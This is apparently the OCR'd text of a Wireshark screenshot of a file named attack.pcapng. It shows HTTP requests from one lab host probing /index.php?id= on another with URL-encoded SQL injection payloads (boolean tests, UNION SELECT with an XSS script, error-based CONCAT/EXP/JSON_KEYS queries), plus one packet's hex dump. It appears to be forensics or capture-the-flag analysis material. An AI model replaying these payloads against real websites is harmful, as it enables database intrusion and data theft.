 attack.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
344 28.155727 172.16.1.4 172.16.1.101 HTTP 364 GET /fittingroom/images/Galahad2.jpg HTTP/1.1
2822 269.155055 172.16.1.102 172.16.1.101 HTTP 418 GET / HTTP/1.1
2825 271.604448 172.16.1.102 172.16.1.101 HTTP 339 GET /favicon.ico HTTP/1.1
2827 271.607975 172.16.1.102 172.16.1.101 HTTP 399 GET /favicon.ico HTTP/1.1
2830 272.178792 172.16.1.102 172.16.1.101 HTTP 463 GET /index.php?id=1 HTTP/1.1
2833 273.311260 172.16.1.102 172.16.1.101 HTTP 477 GET /index.php?id=2 HTTP/1.1
2836 274.257693 172.16.1.102 172.16.1.101 HTTP 477 GET /index.php?id=3 HTTP/1.1
2839 275.553781 172.16.1.102 172.16.1.101 HTTP 477 GET /index.php?id=1 HTTP/1.1
2869 357.578956 172.16.1.102 172.16.1.101 HTTP 248 GET /index.php?id=1 HTTP/1.1
2884 358.153407 172.16.1.102 172.16.1.101 HTTP 512 GET /index.php?id=1&YTFC=1514%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FR
2893 358.614472 172.16.1.102 172.16.1.101 HTTP 248 GET /index.php?id=1 HTTP/1.1
2902 358.648351 172.16.1.102 172.16.1.101 HTTP 251 GET /index.php?id=1523 HTTP/1.1
2911 358.691830 172.16.1.102 172.16.1.101 HTTP 251 GET /index.php?id=5553 HTTP/1.1
2920 358.717441 172.16.1.102 172.16.1.101 HTTP 278 GET /index.php?id=1%2C%28%2C%28%27%22%29%29%2C%29 HTTP/1.1
2929 358.765570 172.16.1.102 172.16.1.101 HTTP 281 GET /index.php?id=1%27FtnSir%3C%27%22%3EQeHWJW HTTP/1.1
2938 360.227068 172.16.1.102 172.16.1.101 HTTP 300 GET /index.php?id=1%29%20AND%209418%3D3822%20AND%20%282898%3D2898 HTTP/1.1
2947 360.249299 172.16.1.102 172.16.1.101 HTTP 294 GET /index.php?id=1%29%20AND%207768%3D7768%20AND%20%287907%3D7907 HTTP/1.1
2956 360.279839 172.16.1.102 172.16.1.101 HTTP 268 GET /index.php?id=1%20AND%207737%3D6132 HTTP/1.1
2965 360.298963 172.16.1.102 172.16.1.101 HTTP 268 GET /index.php?id=1%20AND%207768%3D7768 HTTP/1.1
2974 360.314835 172.16.1.102 172.16.1.101 HTTP 268 GET /index.php?id=1%20AND%201496%3D6827 HTTP/1.1
2983 360.380032 172.16.1.102 172.16.1.101 HTTP 478 GET /index.php?id=1%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%281707%3D1707%2C1%2
2992 360.439565 172.16.1.102 172.16.1.101 HTTP 477 GET /index.php?id=1%20OR%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%281787%3D1787%2C1%29
3001 360.487487 172.16.1.102 172.16.1.101 HTTP 407 GET /index.php?id=1%20AND%20EXP%28%7E%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%287548%3D7548%2C1%29%29%29%2C0x717
3010 360.530464 172.16.1.102 172.16.1.101 HTTP 406 GET /index.php?id=1%20OR%20EXP%28%7E%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%281885%3D1885%2C1%29%29%29%2C0x7170
3019 360.593713 172.16.1.102 172.16.1.101 HTTP 417 GET /index.php?id=1%20AND%20JSON_KEYS%28%28SELECT%20CONVERT%28%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%281341%3D1341%2C1%29%29%29%2C0x717
3028 360.675672 172.16.1.102 172.16.1.101 HTTP 416 GET /index.php?id=1%20OR%20JSON_KEYS%28%28SELECT%20CONVERT%28%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%285144%3D5144%2C1%29%29%29%2C0x7170
3037 360.717597 172.16.1.102 172.16.1.101 HTTP 486 GET /index.php?id=1%20AND%20%28SELECT%203028%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a766a71%2C%28SELECT%20%28ELT%283028%3D3028%2C1%29%29%29%2
3046 360.789321 172.16.1.102 172.16.1.101 HTTP 349 GET /index.php?id=%28SELECT%20CONCAT%280x717a766a71%2C%28SELECT%20%28ELT%281966%3D1966%2C1%29%29%29%2C0x7170716a71%29%29 HTTP/1.1
3055 360.824796 172.16.1.102 172.16.1.101 HTTP 248 GET /index.php?id=1 HTTP/1.1
Frame 2827: 399 bytes on wire (3192 bits), 399 bytes captured (3192 bits) on interface \Device\NPF_{004D5D4C-B6D4-4
Ethernet II, Src: 52:54:00:37:31:09 (52:54:00:37:31:09), Dst: 52:54:00:ad:cf:b5 (52:54:00:ad:cf:b5)
Internet Protocol Version 4, Src: 172.16.1.102, Dst: 172.16.1.101
Transmission Control Protocol, Src Port: 1039, Dst Port: 80, Seq: 650, Ack: 1442, Len: 345
Hypertext Transfer Protocol
0000 52 54 00 ad cf b5 52 54 00 37 31 09 08 00 45 00 RT····RT ·71···E·
0010 01 81 00 a8 40 00 80 06 9d e3 ac 10 01 66 ac 10 ····@··· ·····f··
0020 01 65 04 0f 00 50 7f df ba b5 5d da d0 a0 50 18 ·e···P·· ··]···P·
0030 fa 5e 92 d2 00 00 47 45 54 20 2f 66 61 76 69 63 ·^····GE T /favic
0040 6f 6e 2e 69 63 6f 20 48 54 54 50 2f 31 2e 31 0d on.ico H TTP/1.1·
0050 0a 48 6f 73 74 3a 20 31 37 32 2e 31 36 2e 31 2e ·Host: 1 72.16.1.
0060 31 30 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 101··Use r-Agent:
0070 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 Mozilla /5.0 (Wi
0080 6e 64 6f 77 73 20 4e 54 20 35 2e 31 3b 20 72 76 ndows NT 5.1; rv
0090 3a 34 39 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 :49.0) G ecko/201
00a0 30 30 31 30 31 20 46 69 72 65 66 6f 78 2f 34 39 00101 Fi refox/49
00b0 2e 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 .0··Acce pt: text
00c0 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f /html,ap plicatio
00d0 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c n/xhtml+ xml,appl
00e0 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e ication/ xml;q=0.
00f0 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 9,*/*;q= 0.8··Acc
0100 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 ept-Lang uage: zh
0110 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 38 2c 65 6e 2d -CN,zh;q =0.8,en-
0120 55 53 3b 71 3d 30 2e 35 2c 65 6e 3b 71 3d 30 2e US;q=0.5 ,en;q=0.
0130 33 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 3··Accep t-Encodi
0140 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 ng: gzip , deflat
0150 65 0d 0a 44 4e 54 3a 20 31 0d 0a 58 2d 46 6f 72 e··DNT: 1··X-For
0160 77 61 72 64 65 64 2d 46 6f 72 3a 20 38 2e 38 2e warded-F or: 8.8.
0170 38 2e 38 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 8.8··Con nection:
0180 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 0d 0a keep-al ive····
Hypertext Transfer Protocol: Protocol
分组: 3874 · 已显示: 228 (5.9%)
配置: Default
T
3:29 下午
2023/11/29